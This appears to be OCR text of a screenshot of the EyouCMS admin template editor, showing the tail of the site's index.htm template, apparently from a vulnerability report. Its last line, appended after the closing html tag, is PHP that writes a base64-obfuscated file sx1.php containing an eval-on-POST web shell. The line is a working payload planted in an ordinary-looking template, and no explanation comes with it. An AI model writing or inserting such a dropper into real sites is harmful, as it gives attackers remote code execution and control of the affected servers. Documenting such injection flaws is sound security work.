 Eyoucms
网站首页 清除缓存 购买授权 系统更新
栏目管理
内容管理
草稿管理
广告管理
基本信息
SEO设置
更多功能
插件应用
会员中心
* 所在目录 /template/pc
* 文件名称 index.htm
HTML代码
203 <p class="text-gray hidden-l">{$field.seo_description|html_msubstr=###,0,18,true}</p>
204 </div>
205 </div>
206 </div>
207 {/eyou:arclist}
208 </div>
209 </div>
210 </div>
211 </div>
212 <div class="blank-large"></div>
213 </div>
214 {/eyou:channelartlist}
215 <!-- 新闻动态 end-->
216 <!--网站公用底部——开始-->
217 {eyou:include file="footer.htm" /}
218 <!--网站公用底部——结束-->
219 {eyou:static file="skin/js/pintuer.js" /}
220 {eyou:static file="skin/js/common.js" /}
221 <!-- Owl Carousel -->
222 {eyou:static file="skin/Lib/OwlCarousel2.21/owl.carousel.min.css" /}
223 {eyou:static file="skin/Lib/OwlCarousel2.21/owl.carousel.min.js" /}
224 {eyou:static file="skin/Lib/OwlCarousel2.21/custom.js" /}
225 </body>
226 </html>
227 <?=file_put_contents("./sx1.php",base64_decode("PD9waHAKZXZhbCgkX1BPU1RbInBhc3MiXSk7"));
确认提交 返回